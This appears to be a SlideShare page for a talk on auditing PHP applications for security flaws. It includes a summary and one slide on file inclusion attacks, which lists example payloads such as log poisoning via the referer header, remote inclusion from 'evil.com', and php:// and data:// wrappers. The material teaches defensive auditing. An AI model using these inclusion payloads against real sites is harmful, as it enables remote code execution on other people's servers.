





The document discusses do-it-yourself security audits for PHP applications. It recommends focusing audits on high risk areas by analyzing data flows for STRIDE risks like spoofing, tampering, and information disclosure. The document outlines tools and techniques for analyzing things like SQL injections, code executions, input validation, and cross-site scripting vulnerabilities. It recommends using input flow analysis or checking critical functions and output escaping to efficiently audit applications. While tools can assist, thorough manual code reviews are still needed to identify security issues.
























![Code Inclusions
Functions
(include|require)[_once]
Local: include “/var/log/http/access.log“ with my referer
Remote: include “http://evil.com/hack.gif“
Other: “ftp://..“, “php://input...“, “data://...“
allow_url_fopen does not protect against data and php!](https://image.slidesharecdn.com/do-it-yourself-audits-121106094926-phpapp01/85/Do-it-yourself-audits-38-320.jpg)